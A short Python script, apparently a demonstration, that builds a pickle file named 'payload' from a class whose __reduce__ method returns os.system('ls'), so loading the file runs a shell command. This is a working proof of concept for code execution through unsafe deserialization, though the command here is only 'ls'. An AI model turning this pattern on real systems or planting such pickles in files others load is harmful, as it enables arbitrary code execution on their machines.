 # -*- coding: utf-8 -*-
import pickle,os
filename="payload"
class Test(object):
    def __init__(self):
        self.a = 1
        self.b = '2'
        self.c = 'Hello World 3'
    def __reduce__(self):
        return (os.system, ("ls",))
def write():
    f=open(filename, "wb")
    aa = Test()
    pickle.dump(aa, f)
    f.close()
write()